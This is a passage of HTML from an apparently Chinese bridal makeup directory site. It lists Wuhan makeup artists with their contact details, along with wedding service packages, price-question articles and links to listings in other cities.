    <td height="18">·<a href="/Article_14022_1/" target="_blank"><font style="color:#000000">满洲里化妆师接活如何</font></a></td>
  </tr>
</table></td></tr></table>
<a href="http://www.jiehun195.com/Article_26_1_0/" target="_blank">点击查看更多新娘跟妆怎么接单</a></td> 
  </tr>
</table>
</div>
 </div>
 <div class="hunjia">
   195新娘跟妆网，中国新娘跟妆网，化妆师接单群+微信公众号：化妆师圈子，查看更多新娘跟妆师店铺 分类信息 请点击：<font></font><a href=/Company_165_1_66/ target='_blank'>化妆师微信群新娘跟妆微信群</a><font> </font><font></font><a href=/Company_50_1_66/ target='_blank'>新娘跟妆师微信群</a><font> </font><font></font><a href=/Company_125_1_66/ target='_blank'>化妆师微信接单群</a><font> </font><font></font><a href=/Company_51_1_66/ target='_blank'>新娘化妆群</a><font> </font><font></font><a href=/Company_49_1_66/ target='_blank'>彩妆造型微信群</a><font> </font> 
<div class="hunjiabtbg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr align="center">
    <td width="8" height="25"></td>
	<td width="120" class="hunjiabtbgzi">武汉新娘跟妆</td>
	<td width="653" align="left">&nbsp;</td>
  </tr>
</table>

</div>
<div class="fenleinewsk" align="left">
<table width='100%' border=0 cellpadding=0 cellspacing=0><tr><td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_522_1_66/" target="_blank">武汉新娘跟妆接单</a>]<a href="/Class_13517_1/" target="_blank">化妆师</a></td>
<td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_111_1_66/" target="_blank">武汉新娘跟妆</a>]<a href="/Class_13343_1/" target="_blank">新娘跟妆造型师</a></td>
</tr>
<tr>
<td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_598_1_66/" target="_blank">武汉新娘跟妆师推荐</a>]<a href="/Class_13026_1/" target="_blank">武汉新娘跟妆师MiYa微信电话同步:18062877834（韩式新娘妆，特色妆</a></td>
<td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_648_1_66/" target="_blank">武汉新娘跟妆知道</a>]<a href="/Class_12812_1/" target="_blank">新娘跟妆师</a></td>
</tr>
<tr>
<td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_522_1_66/" target="_blank">武汉新娘跟妆接单</a>]<a href="/Class_12797_1/" target="_blank">新娘跟妆，韩式半永久定妆</a></td>
<td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_598_1_66/" target="_blank">武汉新娘跟妆师推荐</a>]<a href="/Class_12781_1/" target="_blank">结婚当天婚礼跟妆师</a></td>
</tr>
<tr>
<td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_559_1_66/" target="_blank">武汉婚礼跟妆</a>]<a href="/Class_12572_1/" target="_blank">Abby造型工作室</a></td>
<td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_598_1_66/" target="_blank">武汉新娘跟妆师推荐</a>]<a href="/Class_12483_1/" target="_blank">新娘跟妆服务</a></td>
</tr>
<tr>
<td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_555_1_66/" target="_blank">武汉化妆师培训</a>]<a href="/Class_11952_1/" target="_blank">杨园徐东附近哪里有学习化妆的位置|哪里学习化妆专业师资力量强</a></td>
<td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_111_1_66/" target="_blank">武汉新娘跟妆</a>]<a href="/Class_11968_1/" target="_blank">武汉专业新娘跟妆早妆上门服务团体妆舞台妆婚纱租凭企业演讲</a></td>
</tr>
<tr>
<td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_539_1_66/" target="_blank">武汉修眉教程</a>]<a href="/Class_11959_1/" target="_blank">武汉哪里有纹眉漂唇纹眼线种睫毛的地方哪里做的专业哪里有半永久</a></td>
<td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_565_1_66/" target="_blank">武汉新娘化妆盘发</a>]<a href="/Class_12033_1/" target="_blank">武汉哪里有化团体妆、宴会妆、新娘跟妆、年会妆、商业活动演出妆</a></td>
</tr>
<tr>
<td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_555_1_66/" target="_blank">武汉化妆师培训</a>]<a href="/Class_11997_1/" target="_blank">武汉徐东附近哪里有化妆培训|徐东有学化妆的地方吗哪里学习化妆好</a></td>
<td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_598_1_66/" target="_blank">武汉新娘跟妆师推荐</a>]<a href="/Class_12050_1/" target="_blank">新娘妆怎么化？武汉新娘化妆培训学校,专业化妆学校,彩妆培训</a></td>
</tr>
<tr>
<td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_476_1_66/" target="_blank">武汉学画新娘妆</a>]<a href="/Class_11987_1/" target="_blank">武汉徐东附近哪里有化妆培训|徐东有学化妆的地方吗？哪里有学化新</a></td>
<td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_598_1_66/" target="_blank">武汉新娘跟妆师推荐</a>]<a href="/Class_12344_1/" target="_blank">M.D墨丹化妆造型新娘跟妆</a></td>
</tr>
<tr>
<td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_356_1_66/" target="_blank">武汉婚纱礼服店</a>]<a href="/Class_12099_1/" target="_blank">你一定是当天最美的新娘</a></td>
<td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_111_1_66/" target="_blank">武汉新娘跟妆</a>]<a href="/Class_12058_1/" target="_blank">武汉跟妆师全天跟妆早妆跟妆价格</a></td>
</tr>
<tr>
<td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_583_1_66/" target="_blank">武汉彩妆造型师QQ群</a>]<a href="/Class_11930_1/" target="_blank">时尚新娘跟妆</a></td>
<td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_102_1_66/" target="_blank">武汉婚庆公司</a>]<a href="/Class_11213_1/" target="_blank">我们的爱在盛夏保留原味婚庆团购套餐3880元</a></td>
</tr></table>
</div>
 </div>

<div class="hunjia">
<div class="hunjiabtbg">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
 <tbody>
  <tr align="center">
        <td width="8" height="25"></td>
	<td width="110" class="hunjiabtbgzi">新娘跟妆套系</td>
	<td width="652" align="left">&nbsp;</td>
  </tr>
 </tbody>
</table>
</div>
<div class="fenleinewsk" align="left">
<table width='100%' border=0 cellpadding=0 cellspacing=0><tr><td><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_1689_1/" target="_blank">武汉早妆</a></td>
<td><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_1349_1/" target="_blank">武汉鲜花造型</a></td>
</tr>
<tr>
<td><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_1285_1/" target="_blank">武汉武汉新娘跟妆武汉跟妆师琳子跟妆价格介绍</a></td>
<td><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_473_1/" target="_blank">武汉7周年感恩回馈兰蔻摄影万人团购会</a></td>
</tr>
<tr>
<td><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_426_1/" target="_blank">武汉风格派婚纱全新|新款|婚纱礼服出租为你倾</a></td>
<td><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_394_1/" target="_blank">武汉最优惠的武汉租车首选汉口风格派汉庆礼仪</a></td>
</tr>
<tr>
<td><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_393_1/" target="_blank">武汉武汉婚庆|汉口风格派婚庆最新各大酒店布</a></td>
<td><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_392_1/" target="_blank">武汉“花之物语”—花的海洋优惠婚礼套系</a></td>
</tr>
<tr>
<td><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_391_1/" target="_blank">武汉“幸福T秀”-你就是焦点优惠婚礼套系</a></td>
<td><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_347_1/" target="_blank">武汉武汉风格派婚庆公司,最新优惠套餐3999</a></td>
</tr>
<tr>
<td><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_346_1/" target="_blank">武汉武汉婚庆公司2012最给力的套餐活动全套2</a></td>
<td><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_303_1/" target="_blank">武汉2012艾尚妮全新韩式嫁纱华丽登场---全新</a></td>
</tr>
<tr>
<td><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_110_1/" target="_blank">武汉宜昌视觉摄影喜迎中秋,欢乐6重奏299元变</a></td>
</tr></table>

</div>
</div>

 <div class="hunjia">
  <div class="hunjiabtbg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left"><table id=secTablea2  width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr align="center">
	<td width="160" height="25" class="hunjiabtbgzi" onmouseover=secBoarda2(0)>化妆师 婚礼跟妆师</td>
	</tr>
</table></td>
    <td align="left" class="STYLE4"  width="30"><a href="/reg.asp"><img src="/images/indexd_3333.gif" border="0" /></a></td>
  </tr>
</table>
</div>
<div class="hunjiak" align="center"><table id=mainTablea2  width="96%" border="0" cellspacing="0" cellpadding="0">
             <TBODY style="DISPLAY: block">
              <TR>
                <TD vAlign=top align=left><table width='100%' border=0 cellspacing=0 cellpadding=0><tr>
<td>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="/co_7724/" target="_blank"><img src="/Skins/Default/nopic.gif" border="0" / width="125" height="60"></a></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr align="left">
    <td width="40"><span class="STYLE6">名称：</span></td>
    <td>武汉化妆师群|...</td>
  </tr>
   <tr align="left">
    <td class="STYLE6">技能：</td>
     <td>武汉化妆师|跟妆师 <a href=/Search/Y?Key=%u6B66%u6C49%u5316%u5986%u5E08 target=_blank>武汉化妆师</a>,<a href=/Search/Y?Key=%u6B66%u6C49%u5316%u5986%u5E08%u7FA4 target=_blank>武汉化妆师群</a>,<a href=/Search/Y?Key=%u6B66%u6C49%u65B0%u5A18%u8DDF%u5986%u7FA4 target=_blank>武汉新娘跟妆群</a>,<a href=/Search/Y?Key=%u6B66%u6C49%u65B0%u5A18%u8DDF%u5986%u5E08 target=_blank>武汉新娘跟妆师</a>,<a href=/Search/Y?Key=%u6B66%u6C49%u6F14%u51FA%u5316%u5986 target=_blank>武汉演出化妆</a><br /></td>
  </tr>
      <td class="STYLE6">微信：</td>
    <td>ljqxngz</td>
   <tr align="left">
    <td class="STYLE6">地址：</td>
    <td>武汉市江汉区，武汉化妆师，武汉新娘跟妆群，武汉本地化妆师兼职接单群</td>
  </tr>
   <tr align="left">
    <td class="STYLE6">电话：</td>
    <td>ljqxngz</td>
  </tr>
</table></td>
  </tr>
</table></td>
<td>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="/co_7648/" target="_blank"><img src="/Skins/Default/nopic.gif" border="0" / width="125" height="60"></a></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr align="left">
    <td width="40"><span class="STYLE6">名称：</span></td>
    <td>靓点</td>
  </tr>
   <tr align="left">
    <td class="STYLE6">技能：</td>
     <td>武汉化妆师|跟妆师 <a href=/Search/Y?Key=%u751F%u6D3B%u5986 target=_blank>生活妆</a>,<a href=/Search/Y?Key=%u65B0%u5A18%u5986 target=_blank>新娘妆</a>,<a href=/Search/Y?Key=%u665A%u5BB4%u5986%u3002 target=_blank>晚宴妆。</a><br /></td>
  </tr>
      <td class="STYLE6">微信：</td>
    <td>1044873737</td>
   <tr align="left">
    <td class="STYLE6">地址：</td>
    <td>湖北省黄冈市武穴市中心</td>
  </tr>
   <tr align="left">
    <td class="STYLE6">电话：</td>
    <td>13587692097</td>
  </tr>
</table></td>
  </tr>
</table></td>
<td>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="/co_7612/" target="_blank"><img src="/Skins/Default/nopic.gif" border="0" / width="125" height="60"></a></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr align="left">
    <td width="40"><span class="STYLE6">名称：</span></td>
    <td>让您变得更美</td>
  </tr>
   <tr align="left">
    <td class="STYLE6">技能：</td>
     <td>武汉化妆师|跟妆师 <br /></td>
  </tr>
      <td class="STYLE6">微信：</td>
    <td></td>
   <tr align="left">
    <td class="STYLE6">地址：</td>
    <td>武汉市青山区钢花112街坊</td>
  </tr>
   <tr align="left">
    <td class="STYLE6">电话：</td>
    <td>18696169824</td>
  </tr>
</table></td>
  </tr>
</table></td>
<td>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="/co_7533/" target="_blank"><img src="/Skins/Default/nopic.gif" border="0" / width="125" height="60"></a></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr align="left">
    <td width="40"><span class="STYLE6">名称：</span></td>
    <td>小茉的店铺</td>
  </tr>
   <tr align="left">
    <td class="STYLE6">技能：</td>
     <td>武汉化妆师|跟妆师 <a href=/Search/Y?Key=%u65B0%u5A18%u8DDF%u5986%u3001%u5316%u5986%u9020%u578B%u3001%u821E%u53F0%u5986%u3001%u56E2%u4F53%u5986 target=_blank>新娘跟妆、化妆造型、舞台妆、团体妆</a><br /></td>
  </tr>
      <td class="STYLE6">微信：</td>
    <td>15387015369</td>
   <tr align="left">
    <td class="STYLE6">地址：</td>
    <td>武汉市武昌区</td>
  </tr>
   <tr align="left">
    <td class="STYLE6">电话：</td>
    <td>15387015369</td>
  </tr>
</table></td>
  </tr>
</table></td>
<td>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="/co_7408/" target="_blank"><img src="/Skins/Default/nopic.gif" border="0" / width="125" height="60"></a></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr align="left">
    <td width="40"><span class="STYLE6">名称：</span></td>
    <td>梓希婚礼跟妆</td>
  </tr>
   <tr align="left">
    <td class="STYLE6">技能：</td>
     <td>武汉化妆师|跟妆师 <a href=/Search/Y?Key=%u9AD8%u7AEF%u5316%u5986%u54C1 target=_blank>高端化妆品</a>,<a href=/Search/Y?Key=%u97E9%u5F0F%u65E5%u5F0F%u9020%u578B target=_blank>韩式日式造型</a><br /></td>
  </tr>
      <td class="STYLE6">微信：</td>
    <td>15549148788</td>
   <tr align="left">
    <td class="STYLE6">地址：</td>
    <td>武汉市区</td>
  </tr>
   <tr align="left">
    <td class="STYLE6">电话：</td>
    <td>15549148788</td>
  </tr>
</table></td>
  </tr>
</table></td>
</tr></table>
</TD>
              </TR></TBODY>
<TBODY style="DISPLAY: none"></TBODY>
<TBODY style="DISPLAY: none"></TBODY>
<TBODY style="DISPLAY: none"></TBODY>
</table>

</div>
 </div>
  
 <div class="hunjia"></div>
 
 <div class="hunjia">
  <div class="hunjiabtbg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr align="center">
    <td width="8" height="25"></td>
	<td width="136" class="hunjiabtbgzi">武汉新娘跟妆价格</td>
	<td align="left">&nbsp;</td>
	<td width="50" align="left"><h3></h3></td>
  </tr>
</table>
</div>
<div class="fenleinewsk" align="left">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="50%"><table width='100%' border=0 cellspacing=0 cellpadding=0><tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_25310_1/" target="_blank"><font style="color:#000000">招聘全能化妆+造型+服</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_25166_1/" target="_blank"><font style="color:#000000">有武汉新娘跟妆师吗，武</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_19673_1/" target="_blank"><font style="color:#000000">武汉化妆上门收费多少</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_19672_1/" target="_blank"><font style="color:#000000">武汉上门化妆</font></a></td>
  </tr>
</table></td></tr>
<tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_19671_1/" target="_blank"><font style="color:#000000">武汉上门化妆</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_19670_1/" target="_blank"><font style="color:#000000">武汉上门化妆价格</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_19669_1/" target="_blank"><font style="color:#000000">武汉上门化妆多少钱</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_19668_1/" target="_blank"><font style="color:#000000">武汉上门化妆网</font></a></td>
  </tr>
</table></td></tr>
<tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_19667_1/" target="_blank"><font style="color:#000000">武汉上门化妆网站</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_19666_1/" target="_blank"><font style="color:#000000">武汉上门化妆造型</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_19665_1/" target="_blank"><font style="color:#000000">武汉上门服务化妆</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_19664_1/" target="_blank"><font style="color:#000000">化妆武汉上门化妆费用</font></a></td>
  </tr>
</table></td></tr>
<tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_19663_1/" target="_blank"><font style="color:#000000">武汉化妆美甲上门服务</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_19662_1/" target="_blank"><font style="color:#000000">武汉化妆师多少钱</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_19661_1/" target="_blank"><font style="color:#000000">武汉上门化妆</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_19660_1/" target="_blank"><font style="color:#000000">武汉上门化妆师</font></a></td>
  </tr>
</table></td></tr>
<tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_19659_1/" target="_blank"><font style="color:#000000">武汉上门化妆服务</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_19658_1/" target="_blank"><font style="color:#000000">武汉上门服务化妆</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_19657_1/" target="_blank"><font style="color:#000000">武汉上门美甲</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_19656_1/" target="_blank"><font style="color:#000000">武汉化妆找哪家店好</font></a></td>
  </tr>
</table></td></tr>
<tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_19655_1/" target="_blank"><font style="color:#000000">武汉化妆店哪家有名技</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_19654_1/" target="_blank"><font style="color:#000000">武汉约上门化妆</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_16963_1/" target="_blank"><font style="color:#000000">在武汉哪里有新娘化妆</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_16962_1/" target="_blank"><font style="color:#000000">武汉当天新娘化妆注意</font></a></td>
  </tr>
</table></td></tr>
<tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_16961_1/" target="_blank"><font style="color:#000000">武汉新娘化妆要多少钱</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_16960_1/" target="_blank"><font style="color:#000000">武汉学新娘化妆多少钱</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_16959_1/" target="_blank"><font style="color:#000000">武汉什么叫新娘跟妆？</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_16958_1/" target="_blank"><font style="color:#000000">武汉学新娘化妆要多少</font></a></td>
  </tr>
</table></td></tr>
<tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_16957_1/" target="_blank"><font style="color:#000000">武汉结婚当天新娘化妆</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_16956_1/" target="_blank"><font style="color:#000000">武汉工作室化新娘妆需</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_16955_1/" target="_blank"><font style="color:#000000">武汉新娘化妆，带跟妆要</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_16954_1/" target="_blank"><font style="color:#000000">武汉新娘妆都用什么化</font></a></td>
  </tr>
</table></td></tr></table>
</td>
  </tr>
</table>
</div> 
 </div>

<div class="hunjia">
 <div class="hunjiabtbg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr align="center">
    <td width="8" height="25"></td>
    <td width="110" class="hunjiabtbgzi">武汉新娘造型</td>
    <td align="left">&nbsp;</td>
    <td width="50" align="left"><h3></h3></td>
  </tr>
</table>
</div>
<div class="fenleinewsk" align="left">
 <table width="100%" border="0" cellspacing="0" cellpadding="0">
 <table width='100%' border=0 cellspacing=0 cellpadding=0><tr>
<td><table border="0" cellpadding="2" cellspacing="2" >
<tr>
<td>
<div align="center"><a href="/co_7724/" class="tul" target="_blank"><img src="/Skins/Default/nopic.gif" border="0" / width="90" height="100"></a></div>
</td>
</tr>
<tr>
<td>
<div style="width:140px;text-align:center;white-space:nowrap;text-overflow:ellipsis;-o-text-overflow:ellipsis;overflow:hidden;"><a href="/co_7724/" class="font1">武汉化妆师群|武汉新娘</div>
</td>
</tr>
</table></td>
<td><table border="0" cellpadding="2" cellspacing="2" >
<tr>
<td>
<div align="center"><a href="/co_7648/" class="tul" target="_blank"><img src="/Skins/Default/nopic.gif" border="0" / width="90" height="100"></a></div>
</td>
</tr>
<tr>
<td>
<div style="width:140px;text-align:center;white-space:nowrap;text-overflow:ellipsis;-o-text-overflow:ellipsis;overflow:hidden;"><a href="/co_7648/" class="font1">靓点</div>
</td>
</tr>
</table></td>
<td><table border="0" cellpadding="2" cellspacing="2" >
<tr>
<td>
<div align="center"><a href="/co_7612/" class="tul" target="_blank"><img src="/Skins/Default/nopic.gif" border="0" / width="90" height="100"></a></div>
</td>
</tr>
<tr>
<td>
<div style="width:140px;text-align:center;white-space:nowrap;text-overflow:ellipsis;-o-text-overflow:ellipsis;overflow:hidden;"><a href="/co_7612/" class="font1">让您变得更美</div>
</td>
</tr>
</table></td>
<td><table border="0" cellpadding="2" cellspacing="2" >
<tr>
<td>
<div align="center"><a href="/co_7533/" class="tul" target="_blank"><img src="/Skins/Default/nopic.gif" border="0" / width="90" height="100"></a></div>
</td>
</tr>
<tr>
<td>
<div style="width:140px;text-align:center;white-space:nowrap;text-overflow:ellipsis;-o-text-overflow:ellipsis;overflow:hidden;"><a href="/co_7533/" class="font1">小茉的店铺</div>
</td>
</tr>
</table></td>
<td><table border="0" cellpadding="2" cellspacing="2" >
<tr>
<td>
<div align="center"><a href="/co_7408/" class="tul" target="_blank"><img src="/Skins/Default/nopic.gif" border="0" / width="90" height="100"></a></div>
</td>
</tr>
<tr>
<td>
<div style="width:140px;text-align:center;white-space:nowrap;text-overflow:ellipsis;-o-text-overflow:ellipsis;overflow:hidden;"><a href="/co_7408/" class="font1">梓希婚礼跟妆</div>
</td>
</tr>
</table></td>
</tr></table>

 </table>
</div>
</div>
 <div class="hunjia">
  <div class="hunjiabtbg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr align="center">
    <td width="8" height="25"></td>
	<td width="150" class="hunjiabtbgzi">热门城市新娘跟妆</td>
	<td align="left">&nbsp;</td>
	<td width="50" align="left"><h3></h3></td>
  </tr>
</table>
</div>
<div class="fenleinewsk" align="left">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="50%"><table width="736">
     <tr>
        <td width="120"><a href="http://www.jiehun195.com/city_1/" target="_blank">南京新娘跟妆</a></td>
        <td width="124"><a href="http://www.jiehun195.com/city_19/" target="_blank">上海新娘跟妆</a></td>
        <td width="130"><a href="http://www.jiehun195.com/city_2/" target="_blank">北京新娘化妆</a></td>
		<td width="130"><a href="http://www.jiehun195.com/city_65/" target="_blank">深圳新娘化妆</a></td>
        <td width="145"><a href="http://www.jiehun195.com/city_41/" target="_blank">天津新娘跟妆</a></td>
        <td width="139"><a href="http://www.jiehun195.com/city_42/" target="_blank">青岛新娘跟妆</a></td>
      </tr> <tr>

        <td width="120"><a href="http://www.jiehun195.com/city_43/" target="_blank">广州新娘跟妆</a></td>
        <td width="124"><a href="http://www.jiehun195.com/city_66/" target="_blank">武汉新娘化妆</a></td>
        <td width="130"><a href="http://www.jiehun195.com/city_67/" target="_blank">杭州新娘跟妆</a></td>
		<td width="130"><a href="http://www.jiehun195.com/city_392/" target="_blank">郑州新娘跟妆</a></td>
        <td width="145"><a href="http://www.jiehun195.com/city_68/" target="_blank">合肥新娘化妆</a></td>
        <td width="139"><a href="http://www.jiehun195.com/city_69/" target="_blank">无锡新娘跟妆</a></td>
		<td width="50"><a href="http://www.jiehun195.com/Area.asp" target="_blank">更多</a></td>
      </tr>

    </table></td>
  </tr>
</table>
<td height="24" align="left"></div>
 </div>
 <div class="hunjia">
  <div class="hunjiabtbg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr align="center">
    <td width="8" height="25"></td>
	<td width="150" class="hunjiabtbgzi">热门城市化妆师</td>
	<td align="left">&nbsp;</td>
	<td width="50" align="left"><h3></h3></td>
  </tr>
</table>
</div>
<div class="fenleinewsk" align="left">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="50%"><table width="734">
     <tr>
        <td width="120"><a href="http://www.jiehun195.com/city_70/" target="_blank">苏州新娘跟妆</a></td>
        <td width="124"><a href="http://www.jiehun195.com/city_87/" target="_blank">大连新娘化妆</a></td>
        <td width="130"><a href="http://www.jiehun195.com/city_88/" target="_blank">重庆新娘跟妆</a></td>
		 <td width="145"><a href="http://www.jiehun195.com/city_66/" target="_blank">武汉新娘跟妆</a></td>
        <td width="145"><a href="http://www.jiehun195.com/city_89/" target="_blank">济南新娘化妆</a></td>
        <td width="139"><a href="http://www.jiehun195.com/city_92/" target="_blank">成都新娘跟妆</a></td>
      </tr> <tr>

        <td width="120"><a href="http://www.jiehun195.com/city_96/" target="_blank">郑州新娘跟妆</a></td>
        <td width="124"><a href="http://www.jiehun195.com/city_97/" target="_blank">西安新娘化妆</a></td>
        <td width="130"><a href="http://www.jiehun195.com/city_101/" target="_blank">海南新娘化妆</a></td>
		<td width="145"><a href="http://www.jiehun195.com/city_141/" target="_blank">福州新娘跟妆</a></td>
        <td width="145"><a href="http://www.jiehun195.com/city_100/" target="_blank">昆明新娘跟妆</a></td>
        <td width="139"><a href="http://www.jiehun195.com/city_102/" target="_blank">三亚新娘跟妆</a></td>
		<td width="48"><a href="http://www.jiehun195.com/Area.asp" target="_blank">更多</a></td>
      </tr>

    </table></td>
  </tr>
</table>
</div>
 </div>
 <div class="hunjia">
  <div class="hunjiabtbg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr align="center">
    <td width="8" height="25"></td>
	<td width="160" class="hunjiabtbgzi">二三四线城市化妆师</td>
	<td align="left">&nbsp;</td>
	<td width="50" align="left"><h3></h3></td>
  </tr>
</table>
</div>
<div class="fenleinewsk" align="left">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="50%"><table width="734">
     <tr>
        <td width="120"><a href="http://www.jiehun195.com/city_73/" target="_blank">徐州新娘化妆</a></td>
        <td width="124"><a href="http://www.jiehun195.com/city_74/" target="_blank">常州新娘化妆</a></td>
        <td width="130"><a href="http://www.jiehun195.com/city_75/" target="_blank">张家港新娘化妆</a></td>
		<td width="130"><a href="http://www.jiehun195.com/city_339/" target="_blank">长沙新娘化妆</a></td>
        <td width="145"><a href="http://www.jiehun195.com/city_76/" target="_blank">昆山新娘化妆</a></td>
        <td width="139"><a href="http://www.jiehun195.com/city_77/" target="_blank">太仓化妆师</a></td>
      </tr> <tr>

        <td width="120"><a href="http://www.jiehun195.com/city_78/" target="_blank">淮安化妆师</a></td>
        <td width="124"><a href="http://www.jiehun195.com/city_79/" target="_blank">连云港化妆师</a></td>
